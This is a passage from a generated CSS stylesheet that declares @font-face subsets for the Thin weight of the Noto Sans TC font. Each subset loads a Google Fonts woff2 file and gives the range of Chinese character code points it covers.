  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.56.woff2) format('woff2');
